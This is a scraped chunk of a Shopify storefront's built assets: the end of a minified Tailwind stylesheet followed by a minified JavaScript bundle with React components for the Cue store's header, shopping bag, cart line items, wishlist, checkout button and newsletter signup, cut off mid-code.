1024px){.lg\:relative{position:relative}.lg\:mb-0{margin-bottom:0}.lg\:mb-6{margin-bottom:1.5rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:aspect-\[2\/1\]{aspect-ratio:2/1}.lg\:aspect-auto{aspect-ratio:auto}.lg\:h-\[44px\]{height:44px}.lg\:h-fit{height:-moz-fit-content;height:fit-content}.lg\:max-h-96{max-height:24rem}.lg\:w-1\/2{width:50%}.lg\:w-40{width:10rem}.lg\:w-\[344px\]{width:344px}.lg\:w-\[67\%\]{width:67%}.lg\:w-auto{width:auto}.lg\:min-w-72{min-width:18rem}.lg\:min-w-\[416px\]{min-width:416px}.lg\:min-w-\[424px\]{min-width:424px}.lg\:max-w-\[350px\]{max-width:350px}.lg\:max-w-\[416px\]{max-width:416px}.lg\:max-w-\[60\%\]{max-width:60%}.lg\:max-w-\[672px\]{max-width:672px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-\[0_0_25\%\]{flex:0 0 25%}.lg\:flex-\[0_0_32\%\]{flex:0 0 32%}.lg\:flex-\[0_0_40\%\]{flex:0 0 40%}.lg\:grow{flex-grow:1}.lg\:-translate-y-full{--tw-translate-y: -100%;transform:translate(var(--tw-translate-x),-100%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-y-0{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-\[1fr_2fr_1fr\]{grid-template-columns:1fr 2fr 1fr}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:flex-col{flex-direction:column}.lg\:gap-0{gap:0px}.lg\:gap-24{gap:6rem}.lg\:gap-3{gap:.75rem}.lg\:gap-4{gap:1rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-8{gap:2rem}.lg\:border-0{border-width:0px}.lg\:border-b{border-bottom-width:1px}.lg\:border-r{border-right-width:1px}.lg\:p-0{padding:0}.lg\:p-5{padding:1.25rem}.lg\:p-8{padding:2rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-52{padding-left:13rem;padding-right:13rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-12{padding-top:3rem;padding-bottom:3rem}.lg\:py-3{padding-top:.75rem;padding-bottom:.75rem}.lg\:py-8{padding-top:2rem;padding-bottom:2rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-5{padding-bottom:1.25rem}.lg\:pb-6{padding-bottom:1.5rem}.lg\:pl-4{padding-left:1rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-5{padding-top:1.25rem}.lg\:pt-8{padding-top:2rem}.lg\:text-hero{font-size:2rem;line-height:2.125rem}.lg\:leading-5{line-height:1.25rem}.lg\:transition-\[height\]{transition-property:height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.lg\:duration-500{transition-duration:.5s;animation-duration:.5s}.group:hover .lg\:group-hover\:opacity-100{opacity:1}}@media (min-width: 1280px){.xl\:hidden{display:none}.xl\:h-full{height:100%}.xl\:max-h-full{max-height:100%}.xl\:\!w-auto{width:auto!important}.xl\:w-1\/4{width:25%}.xl\:min-w-\[344px\]{min-width:344px}.xl\:max-w-\[500px\]{max-width:500px}.xl\:flex-\[0_0_auto\]{flex:0 0 auto}.xl\:flex-row{flex-direction:row}.xl\:gap-14{gap:3.5rem}.xl\:gap-3{gap:.75rem}.xl\:pb-20{padding-bottom:5rem}.xl\:pt-8{padding-top:2rem}}.\[\&\>span\]\:line-clamp-1>span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}
/*# sourceMappingURL=https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_assets/styles-6HP5Y2B6.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-ZH6ASIC2.js
body_size: 12040
content:
import{a as nr}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-VZFEQZEA.js";import{a as Tt}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-7HQIPFDF.js";import{b as ir}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-YLCTVCWY.js";import{a as sr}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-55OUUBIL.js";import{$ as lt,A as ye,Aa as Ae,Ab as rr,B as ke,Ba as Me,Bb as ar,C as Ce,Cb as or,D as qt,Da as He,F as dt,Fa as Pe,G as rt,Ga as Ee,Ha as Fe,Ia as Be,Ja as je,K as Ne,Ka as Ue,L as Le,La as Xe,Ma as _t,Na as Ze,Oa as Qt,P as $,Pa as Ve,Qa as $e,R as ze,S as Wt,Sa as qe,T as Rt,V as Se,W as Ie,Wa as Lr,Xa as zr,Y as Re,Ya as We,_ as _e,_a as Kt,a as st,b as Vt,ba as pt,bb as Dt,c as yt,ca as De,cb as Ot,d as xe,eb as at,f as ve,fb as Ge,g as $t,h as l,jb as ot,lb as Qe,oa as Oe,ob as Jt,pa as L,qa as kt,qb as Ke,sa as Gt,tb as Yt,wb as Je,xb as tr,ya as Ye,yb as er,za as Te}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js";import{a as X,c as vt,f as pe,h as me,l as k,m as Zt,n as ge,o as fe,p as It,q as we,r as ue,t as _,v as ct,w as be,y as he,z as s}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js";import{e as o}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js";var lr="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_assets/favicon-I3HJTDKU.svg";var H=o(X());var dr=o(s()),Ir={header:{},cart:Promise.resolve(null),headerRef:null,setHeaderRef:()=>{},currentMenu:"",setCurrentMenu:()=>{},menuIsOpen:!1,setMenuIsOpen:()=>{},searchIsOpen:!1,setSearchIsOpen:()=>{},closeAll:()=>{},isLoggedIn:!1,hasClosed:!0,setHasClosed:()=>{},isTransparentHeader:!1,hasScrolled:!1,setHasClosedTimeoutDuration:600},cr=(0,H.createContext)(Ir),q=()=>(0,H.useContext)(cr),te=({header:t,cart:e,isLoggedIn:r,children:n})=>{let g=_("routes/($locale).collections.$handle")?.isTransparentHeader||!1,u=600,[p,h]=(0,H.useState)(null),[b,f]=(0,H.useState)(null),[x,v]=(0,H.useState)(!1),[C,N]=(0,H.useState)(!1),[D,I]=(0,H.useState)(!0),[S,w]=(0,H.useState)(!1),Y=(0,H.useCallback)(()=>{f(null),v(!1),N(!1),setTimeout(()=>I(!0),u)},[]);(0,H.useEffect)(()=>{let Q=()=>{let M=document.querySelector("body")?.getBoundingClientRect().top;if(typeof M!="number")return;let B=M<-50;w(B)};return Q(),window.addEventListener("scroll",Q),()=>window.removeEventListener("scroll",Q)},[S]);let z={header:t||null,cart:e||Promise.resolve(null),headerRef:p,setHeaderRef:h,currentMenu:b,setCurrentMenu:f,menuIsOpen:x,setMenuIsOpen:v,searchIsOpen:C,setSearchIsOpen:N,closeAll:Y,isLoggedIn:r||!1,hasClosed:D,setHasClosed:I,isTransparentHeader:g,hasScrolled:S,setHasClosedTimeoutDuration:u};return(0,dr.jsx)(cr.Provider,{value:z,children:n})};var wt=o(X());var i=o(s()),mt=({line:t,className:e,source:r="slideout",setCartIsOpen:n})=>{let c=_("root"),g=ct({key:t.id}),u=t?.isOptimistic,p=c?.isLoggedIn,{id:h,merchandise:b,quantity:f,cost:x}=t,{product:v,image:C,selectedOptions:N}=b,I=t?.attributes?.find(O=>O.key==="final-sale"),S=ir(v.handle,N),w=x?.totalAmount,Y=x?.compareAtAmountPerQuantity,z=x?.subtotalAmount?.amount?parseInt(x.subtotalAmount.amount):null,Q=Y?.amount?parseInt(Y.amount)*f:null,M=Q&&z&&Q>z?Q:z&&z<Number(w?.amount)?z:null,B=c?.wishlist?.wishlistItems?.find(O=>O.product.productRef===v.id)?.id,bt=!!B,ht=t.discountAllocations,Ut=(O,j)=>{let U=new FormData;U.append("productId",O),U.append("selectedVariantId",j),U.append("addedFromCart","true");let xt=qt(t,"lineItem");g.submit(U,{method:"post",action:"/api/wishlist/add"}),xt&&Ce({product:xt,currency:t.merchandise.price.currencyCode})},Xt=async O=>{let j=new FormData;j.append("wishlistItemId",O),g.submit(j,{method:"post",action:"/api/wishlist/delete"})},R=()=>{let O=qt(t,"lineItem");O&&ke({product:O,currency:w?.currencyCode,event:ye.REMOVE_FROM_CART})};return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)("div",{className:l("relative flex w-full gap-4",e),children:[u&&(0,i.jsx)("div",{className:"absolute left-0 top-0 z-[1] flex size-full items-center justify-center bg-white/50",children:(0,i.jsx)(pt,{})}),(0,i.jsx)("div",{className:"flex items-start",children:(0,i.jsx)("div",{className:l("bg-primary aspect-[8/10] w-20",r==="cart-page"&&"md:w-32 lg:w-40"),children:r==="slideout"?(0,i.jsx)(L.Close,{children:(0,i.jsx)(k,{prefetch:"intent",to:S,className:"block",children:(0,i.jsx)(Vt,{src:C?.url,alt:C?.altText||v.title,className:"object-fit w-full",width:160,height:200})})}):(0,i.jsx)(k,{prefetch:"intent",to:S,className:"block",children:(0,i.jsx)(Vt,{src:C?.url,alt:C?.altText||v.title,className:"object-fit w-full",width:160,height:200})})})}),(0,i.jsxs)("div",{className:l("flex flex-1 gap-4",r==="cart-page"?"flex-col md:flex-row md:items-center ":" flex-col"),children:[(0,i.jsxs)("div",{className:l("flex flex-1 gap-2.5 lg:gap-3",r==="cart-page"?"flex-col  md:mr-16 md:flex-row md:justify-between":"flex-col"),children:[(0,i.jsxs)("div",{className:"flex flex-col gap-[2px]",children:[(0,i.jsxs)("div",{className:"flex items-start justify-between",children:[(0,i.jsx)("div",{className:"flex flex-col gap-2",children:r==="slideout"?(0,i.jsx)(L.Close,{children:(0,i.jsx)(k,{prefetch:"intent",to:S,children:(0,i.jsx)("h4",{className:"text-xs",children:v.title})})}):(0,i.jsx)(k,{prefetch:"intent",to:S,children:(0,i.jsx)("h4",{className:"text-xs",children:v.title})})}),(0,i.jsx)("div",{className:l(r==="cart-page"?"flex md:hidden":"flex"),children:(0,i.jsx)(yt,{route:"/cart",action:yt.ACTIONS.LinesRemove,inputs:{lineIds:[t.id]},fetcherKey:t.id,children:(0,i.jsx)("button",{className:"flex",type:"submit",onClick:R,children:(0,i.jsx)(lt,{size:16,className:"text-faint"})})})})]}),N&&N?.length&&(0,i.jsx)("div",{className:"flex justify-between",children:(0,i.jsx)("div",{className:"flex",children:N.map((O,j)=>(0,i.jsxs)("p",{className:"text-faint text-xs",children:[j>0&&(0,i.jsx)("span",{className:"mx-0.5",children:"/"}),O.name,": ",O.value]},O.value))})}),ht?.length>0&&(0,i.jsx)(Rr,{discountAllocations:ht})]}),p&&(0,i.jsx)("button",{className:"text-muted flex items-center gap-1",onClick:()=>bt?Xt(B):Ut(v.id,b.id),children:bt?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)($,{size:16,weight:"fill"}),(0,i.jsx)("span",{children:"Item in Wishlist"})]}):(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)($,{size:16}),(0,i.jsx)("span",{className:"underline",children:"Move to wishlist"})]})}),!p&&(0,i.jsx)(Qe,{content:(O,j)=>(0,i.jsx)(Ze,{onClick:()=>{j(!O),n&&n(!1)}}),children:(0,i.jsxs)("button",{className:"text-muted flex items-center gap-1",children:[(0,i.jsx)($,{size:16}),(0,i.jsx)("span",{className:"underline",children:"Move to wishlist"})]})})]}),(0,i.jsxs)("div",{className:l("flex items-center justify-between",r==="cart-page"?"gap-16":""),children:[(0,i.jsx)("div",{className:"align-center flex gap-1",children:(0,i.jsx)(De,{lineId:h,quantity:f,fetcherKey:h})}),(0,i.jsxs)("div",{children:[M&&(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("p",{className:"text-muted line-through",children:(0,i.jsx)(st,{as:"span",data:{amount:String(M),currencyCode:w?.currencyCode}})})}),w?.amount&&(0,i.jsx)("p",{className:M?"text-highlight":"",children:(0,i.jsx)(st,{as:"span",data:{amount:w?.amount,currencyCode:w?.currencyCode}})})]}),(0,i.jsx)("div",{className:l(r==="cart-page"?"hidden md:flex ":"hidden"),children:(0,i.jsx)(yt,{route:"/cart",action:yt.ACTIONS.LinesRemove,inputs:{lineIds:[t.id]},fetcherKey:t.id,children:(0,i.jsx)("button",{className:"flex",type:"submit",onClick:R,children:(0,i.jsx)(lt,{size:16,className:"text-faint"})})})})]})]})]}),I&&(0,i.jsx)("div",{className:l("border-y-border border-r-border border-l-highlight mt-4 border border-l-[6px] p-2",r==="slideout"&&"sm:mb-1"),children:"This item cannot be returned unless faulty."})]})},Rr=({discountAllocations:t})=>(0,i.jsx)("div",{children:t.map(e=>{switch(e.__typename){case"CartAutomaticDiscountAllocation":return e.title&&(0,i.jsx)("p",{className:"text-highlight text-xxs",children:e.title},e.discountedAmount.amount);case"CartCodeDiscountAllocation":return e.code&&(0,i.jsx)("p",{className:"text-highlight text-xxs",children:e.code},e.discountedAmount.amount);case"CartCustomDiscountAllocation":return e.title&&(0,i.jsx)("p",{className:"text-highlight text-xxs",children:e.title},e.discountedAmount.amount);default:return null}})});var ee=o(s()),re=({cart:t,setCartIsOpen:e})=>Boolean(t?.lines?.nodes?.length)?(0,ee.jsx)(oe,{cart:t,setCartIsOpen:e}):(0,ee.jsx)(ae,{});var K=o(s()),ae=()=>(0,K.jsxs)(K.Fragment,{children:[(0,K.jsx)("p",{className:"text-center",children:"There are no items in your shopping bag."}),(0,K.jsxs)("p",{className:"text-center",children:["Click\xA0",(0,K.jsx)(L.Close,{children:(0,K.jsx)(k,{className:"underline",to:"/collections/all","aria-label":"Redirect to All Collection",children:"here"})}),"\xA0to continue shopping."]})]});var it=o(s()),oe=({cart:t,setCartIsOpen:e})=>{let r=t?.cost?.totalAmount?.amount?parseInt(t?.cost?.totalAmount?.amount):0,n=_("root"),c=n?.customerId,g=n?.searchSpringSiteId,{shippingText:u,minimumCartAmount:p}=Dt(n?.contentfulSettings?.shippingBar);return Tt({siteId:g,cart:t,customerId:c}),t?(0,it.jsxs)("div",{className:"flex size-full flex-col gap-5 md:gap-5",children:[(0,it.jsx)(Yt,{cartAmount:r,minimumCartAmount:p,shippingText:u}),(0,it.jsx)(_r,{lines:t.lines,setCartIsOpen:e})]}):null},_r=({lines:t,setCartIsOpen:e})=>!t||!t?.nodes||!t?.nodes?.length?null:(0,it.jsx)("ul",{className:"flex-1",children:t?.nodes?.map((r,n)=>(0,it.jsx)("li",{className:l("border-divider pb-4",n>0&&"border-t pt-4"),children:(0,it.jsx)(mt,{line:r,source:"slideout",setCartIsOpen:e})},r.id))});var nt=o(s()),ie=({cart:t})=>{if(!t)return null;let{cost:e,checkoutUrl:r,totalQuantity:n}=t;return n?(0,nt.jsx)("div",{className:"px-4 pb-4 lg:px-5 lg:pb-5",children:(0,nt.jsxs)("div",{className:"border-divider border-t bg-white pt-4",children:[(0,nt.jsxs)("div",{className:"mb-4 flex w-full justify-between font-medium uppercase",children:[(0,nt.jsx)("p",{children:"Total"}),e?.totalAmount&&(0,nt.jsx)(st,{data:e.totalAmount})]}),(0,nt.jsx)(rt,{as:"button",onClick:c=>Ot(c,r,t),variant:"solid",className:"w-full",children:"Checkout now"})]})}):null};var gt=o(X());var P=o(s()),Ct=(0,gt.memo)(({title:t,cart:e,isOpen:r,setOpen:n,setCartIsOpen:c,children:g})=>{let u=xe(e),p=u?.lines?.nodes?.reduce((f,x)=>f+x.quantity,0)||0,[h,b]=(0,gt.useState)(p||0);return(0,gt.useEffect)(()=>{if(!u||!p)return b(0);let f=window.location.pathname.includes("/cart");p!==h&&(!f&&c(!0),b(p||0))},[u,h,p,c]),(0,P.jsxs)(L,{direction:"right",open:r,onOpenChange:n,children:[(0,P.jsx)(L.Trigger,{children:g}),(0,P.jsxs)(L.Content,{className:"bg-white",children:[(0,P.jsxs)(L.Header,{className:"border-divider flex items-center justify-between border-b p-4",children:[(0,P.jsx)(L.Title,{children:t}),(0,P.jsx)(L.Close,{children:(0,P.jsx)("button",{children:(0,P.jsx)(lt,{className:"text-primary size-5"})})})]}),(0,P.jsx)(L.Body,{className:"flex-1 overflow-y-scroll p-4",children:(0,P.jsx)(re,{cart:u,setCartIsOpen:c})}),(0,P.jsxs)(L.Footer,{children:[(0,P.jsx)(qe,{cart:u,closeCart:()=>setTimeout(()=>{c(!1)},350)}),(0,P.jsx)(ie,{cart:u})]})]})]})});var Z=o(s()),Dr=({cart:t})=>(0,Z.jsxs)("div",{className:"flex flex-1 flex-col md:gap-6",children:[(0,Z.jsxs)("div",{className:"flex justify-between",children:[(0,Z.jsx)("p",{className:"text-sm font-medium uppercase",children:"My Bag"}),(0,Z.jsx)(k,{to:"/collections/all",className:"underline",children:"Continue Shopping"})]}),(0,Z.jsx)("div",{className:"-mx-4 mb-5 mt-4 border-b md:m-0"}),t?.lines&&(0,Z.jsx)(Or,{lines:t.lines})]}),Or=({lines:t,source:e="cart-page"})=>!t||!t?.nodes||!t?.nodes?.length?null:(0,Z.jsx)("ul",{className:"flex-1",children:t?.nodes?.map((r,n)=>(0,Z.jsx)("li",{className:l("border-divider pb-5 md:pb-6",n>0&&"border-t pt-5 md:pt-6"),children:(0,Z.jsx)(mt,{line:r,source:e})},r.id))});var J=o(s()),Yr=()=>(0,J.jsxs)("div",{className:"flex flex-col ",children:[(0,J.jsxs)("div",{className:"flex w-full flex-col items-center justify-center gap-4 p-12 md:h-[500px] md:px-4 md:pb-8 md:pt-10 ",children:[(0,J.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,J.jsx)("p",{className:"text-center text-sm font-medium uppercase ",children:"Your bag is empty"}),(0,J.jsx)("p",{className:"text-center",children:"Your shopping cart is empty, click below to continue shopping."})]}),(0,J.jsx)(rt,{as:"link",to:"/collections/all","aria-label":"Redirect to All Collection",variant:"outline",light:!1,size:"medium",className:"w-fit",children:"Continue Shoping"})]}),(0,J.jsx)(We,{title:"Our Best Sellers",description:"Our Best Sellers",linkLabel:"Our Best Sellers",linkUrl:"/collections/all",layout:"Title Left",recommendationTag:"similar-products",sys:{id:"1234"},__typename:"ComponentProductCarousel"})]});var W=o(s()),Tr=({cart:t})=>{let e=t?.cost?.totalAmount?.amount?parseInt(t?.cost?.totalAmount?.amount):0,r=_("root"),n=r?.searchSpringSiteId,c=r?.customerId,{cost:g,checkoutUrl:u}=t||{cost:{totalAmount:{amount:"0",currencyCode:"AUD"}},checkoutUrl:"",totalQuantity:0},{totalAmount:p}=g,{shippingText:h,minimumCartAmount:b}=Dt(r?.contentfulSettings?.shippingBar);return Tt({siteId:n,cart:t,customerId:c}),(0,W.jsxs)("div",{className:"flex h-fit w-full flex-col gap-4 border border-neutral-200 p-6 xl:w-1/4 xl:min-w-[344px]",children:[(0,W.jsx)(Yt,{cartAmount:e,minimumCartAmount:b,shippingText:h}),(0,W.jsxs)("div",{className:"flex w-full justify-between font-medium uppercase",children:[(0,W.jsx)("p",{children:"Total"}),(0,W.jsx)(st,{data:p})]}),(0,W.jsx)("p",{className:"mb-2 text-neutral-700",children:"Shipping & taxes calculated at checkout"}),(0,W.jsx)("div",{className:"border-b"}),(0,W.jsx)(rt,{as:"button",onClick:f=>Ot(f,u,t),"aria-label":"Redirect to Checkout",size:"medium",children:"Checkout now"})]})};var ne=o(s()),ft=()=>(0,ne.jsx)("svg",{viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",width:22,height:22,children:(0,ne.jsx)("path",{d:"M18.359 6H3.637a.671.671 0 0 0-.425.152A.592.592 0 0 0 3 6.53l.055 12.808a.56.56 0 0 0 .157.463c.06.062.132.112.213.147.082.034.17.053.26.053h14.682c.09 0 .177-.019.259-.053a.637.637 0 0 0 .213-.147.56.56 0 0 0 .157-.463V6.53a.592.592 0 0 0-.212-.377.67.67 0 0 0-.425-.152ZM7 6a4 4 0 0 1 8 0",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})});var d=o(s()),se=()=>{let{isLoggedIn:t,header:e,cart:r,headerRef:n,setHeaderRef:c,currentMenu:g,searchIsOpen:u,closeAll:p,hasClosed:h,isTransparentHeader:b,hasScrolled:f}=q(),{contentfulNotificationBanner:x}=_("root")??{},[v,C]=(0,wt.useState)(!1),N=n&&n?.getBoundingClientRect().height+n?.getBoundingClientRect().top||0,D=kt("(min-width: 1024px)"),I=vt(),S=!!x?.messagesCollection?.items?.filter(Y=>Y)?.length,{setIsWishlistOpen:w}=Qt();return Gt(n),(0,d.jsxs)(d.Fragment,{children:[S&&(0,d.jsx)(Kt,{className:l(!D&&"sticky top-0 z-[3]"),...x}),(0,d.jsx)("header",{className:l(!b&&"border-divider text-primary sticky border-b bg-white",b&&"transition-[color, background-color] group fixed border-b border-transparent text-white duration-300 hover:bg-white hover:text-black",b&&f&&"!border-divider bg-white !text-black",b&&!h&&"!bg-white !text-black",u&&"bg-white !text-black","top-0 z-[3] w-full",!D&&S&&"top-8"),ref:Y=>c(Y),children:(0,d.jsxs)("div",{className:"flex h-[50px] justify-between px-4 py-3.5 lg:h-fit lg:px-8 lg:py-0",children:[!D&&(0,d.jsxs)("div",{className:"flex flex-1 items-center gap-4 lg:hidden",children:[(0,d.jsx)(At,{header:e,isLoggedIn:t,logo:(0,d.jsx)(pr,{width:44,height:20}),children:(0,d.jsx)("button",{"aria-label":"Open mobile menu",className:"flex size-6 items-center justify-center",children:(0,d.jsx)(ze,{size:22,className:"cursor-pointer"})})}),(0,d.jsx)("div",{className:"block lg:hidden",children:(0,d.jsx)(Nt,{headerOffset:N,placeholder:"Search Cue"})})]}),(0,d.jsxs)("div",{className:"flex items-center gap-5",children:[(0,d.jsx)(ot,{to:"/",prefetch:"intent","aria-label":"Site's logo",children:(0,d.jsx)(pr,{})}),(0,d.jsx)(Mt,{styles:{padding:"pt-6"}})]}),(0,d.jsxs)("div",{className:"flex flex-1 items-center justify-end gap-4 lg:gap-6",children:[D&&(0,d.jsx)("div",{className:"hidden lg:block",children:(0,d.jsx)(Nt,{headerOffset:N,isTransparentHeader:b,placeholder:"Search Cue"})}),t?(0,d.jsx)("button",{id:"wishlist","aria-label":"Wishlist",className:"flex size-6 items-center justify-center",onClick:()=>w(!0),children:(0,d.jsx)($,{size:22})}):(0,d.jsx)(ot,{to:`/account/login?return_to=${I.pathname}?isWishlistOpen=true`,prefetch:"intent","aria-label":"Redirect to Login",className:"flex size-6 items-center justify-center",children:(0,d.jsx)($,{size:22})}),(0,d.jsx)(ot,{to:"/stores",prefetch:"intent",className:"hidden size-6 items-center justify-center lg:flex","aria-label":"Redirect to Stores",children:(0,d.jsx)(Rt,{size:22})}),(0,d.jsxs)(ot,{to:"/account",prefetch:"intent",className:"relative flex size-6 items-center justify-center","aria-label":"Redirect to Accounts",children:[(0,d.jsx)(_e,{size:22}),t&&(0,d.jsx)("div",{className:"bg-system-success-dark absolute right-0 top-0 size-2 rounded-full"})]}),(0,d.jsx)(Ar,{cart:r,cartIsOpen:v,setCartIsOpen:C})]})]})}),(0,d.jsx)("div",{onClick:p,className:l("fixed left-0 z-[2] size-full bg-black opacity-0 transition-opacity duration-300",g||u?"":"pointer-events-none"),style:{height:"100vh",opacity:g||u?.5:0},role:"none"})]})},Ar=(0,wt.memo)(({cart:t,cartIsOpen:e,setCartIsOpen:r})=>(0,d.jsx)(wt.Suspense,{fallback:(0,d.jsx)(ft,{}),children:(0,d.jsx)(It,{resolve:t,children:n=>(0,d.jsx)(Ct,{cart:n,isOpen:e,setOpen:c=>r(c),title:"My Bag",setCartIsOpen:r,children:(0,d.jsxs)("button",{className:"relative flex size-6 items-center justify-center",id:"bag","aria-label":"Open Cart",children:[(0,d.jsx)(ft,{}),n&&n.totalQuantity>0&&(0,d.jsx)("span",{className:"absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 text-xs",children:n.totalQuantity})]})})})})),pr=({width:t=54,height:e=24})=>(0,d.jsxs)("svg",{width:t,height:e,viewBox:"0 0 54 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,d.jsxs)("g",{clipPath:"url(#a)",children:[(0,d.jsx)("mask",{id:"b",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:0,y:0,width:54,height:24,children:(0,d.jsx)("path",{d:"M54 0H0v24h54V0Z",fill:"#fff"})}),(0,d.jsx)("g",{mask:"url(#b)",className:"fill-current",children:(0,d.jsx)("path",{d:"M.454 20.428c.733 2.232 2.479 3.574 5.38 3.574 3.39 0 5.519-1.717 5.728-5.601l.013-.367-3.448-.584s0 .125-.02.366c-.104 1.993-.804 2.854-2.168 2.854a1.772 1.772 0 0 1-1.195-.304 1.722 1.722 0 0 1-.694-1.003c-.175-.55-.245-1.032-.245-7.361 0-6.33.07-6.811.245-7.362.1-.407.346-.763.694-1.004.348-.24.772-.349 1.195-.304 1.364 0 2.064.86 2.169 2.855.011.261.011.375.011.375l3.448-.589v-.37C11.353 1.717 9.224 0 5.834 0 2.932 0 1.184 1.34.454 3.574.14 4.536 0 5.498 0 12c0 6.502.14 7.464.454 8.428ZM26.935 24c3.67 0 5.904-2.098 5.904-6.254V.309h-3.735v17.918c0 1.476-.77 2.441-2.17 2.441-1.398 0-2.203-.963-2.203-2.441V.312h-3.744l.01 17.434c0 4.16 2.268 6.254 5.938 6.254ZM43.556 23.67H54v-3.325l-6.712-.006V13.521h5.871v-3.324h-5.87V3.621H54V.29H43.556v23.38Z"})})]}),(0,d.jsx)("defs",{children:(0,d.jsx)("clipPath",{id:"a",children:(0,d.jsx)("path",{d:"M0 0h54v24H0z"})})})]});var Lt=o(X());var V=o(s());var bo=(0,Lt.memo)(({cart:t,cartIsOpen:e,setCartIsOpen:r})=>(0,V.jsx)(Lt.Suspense,{fallback:(0,V.jsx)(ft,{}),children:(0,V.jsx)(It,{resolve:t,children:n=>(0,V.jsx)(Ct,{cart:n,isOpen:e,setOpen:c=>r(c),title:"My Bag",setCartIsOpen:r,children:(0,V.jsxs)("button",{className:"relative flex items-center justify-center",id:"bag","aria-label":"Open Cart",children:[(0,V.jsx)(ft,{}),n&&n.totalQuantity>0&&(0,V.jsx)("div",{className:"absolute left-1/2 top-1/2 flex size-3 -translate-x-1/2 -translate-y-1/2 justify-center",children:(0,V.jsx)("span",{className:"text-xxs",children:n.totalQuantity})})]})})})}));var Bt=o(X());var ut=o(s()),Ht=({className:t})=>{let e=_("root"),r=e?.contentfulSettings.countryFlagsCollection.items,n=e?.i18n.country,c=r?.find(p=>p.countryCode===n),g=e?.markets.find(p=>p.code===n),u=`${g?.name} (${g?.currency.currencyCode})`;return(0,ut.jsxs)("div",{className:l("flex cursor-pointer items-center justify-start",t),children:[n&&c?.flag.url&&(0,ut.jsx)("div",{className:"relative size-6 cursor-pointer overflow-hidden rounded-full",children:(0,ut.jsx)("img",{src:c.flag.url,alt:c.title,className:"size-full object-cover"})}),(0,ut.jsx)("p",{className:"ml-3 text-xs font-medium",children:u})]})};var mr=o(zr()),gr=o(s()),le=({footnote:t})=>(0,gr.jsx)("div",{className:"text-footer flex flex-col gap-2.5 px-4 pb-8 text-start md:px-0 md:pb-12 ",children:(0,mr.documentToReactComponents)(t.json)});var Et=o(X());var tt=o(s()),Mr={cue:{title:"Join the Club"},vm:{title:"Sign up to our newsletter"}},Pt={cue:{container:"",title:"text-sm font-medium uppercase text-white",input:"leading-4.5 no-rounded flex h-12 w-full border border-divider-inverse bg-primary px-4 text-xs text-white outline-none placeholder:text-white",button:"bg-secondary h-full min-h-12 flex-1 flex min-w-[120px] justify-center items-center text-xs font-medium uppercase text-white border border-divider-inverse md:border-l-0"},vm:{container:"gap-4",title:"",input:"border border-divider-inverse py-3 px-4 w-full bg-transparent rounded-[8px] h-12 focus:outline-none",button:"bg-primary h-full rounded-full text-inverse px-6 min-h-12 flex-1"}},fr=({theme:t})=>{let e=ct(),r=(0,Et.useRef)(null),{message:n,success:c}=e.data??{};return(0,Et.useEffect)(()=>{e.data?.success&&r?.current&&(r.current.reset(),localStorage?.setItem("isSubscribed","true"))},[e.data]),(0,tt.jsxs)(e.Form,{ref:r,"data-name":"newsletter-signup",method:"put",action:"/api/newsletter-subscription",children:[!!n&&e.state!="submitting"&&(0,tt.jsx)(Oe,{description:n,type:c?"Success":"Error",possition:"bottomUp",ToastType:"Toaster",title:"Subscribed"}),(0,tt.jsx)("h2",{className:l("footer-title 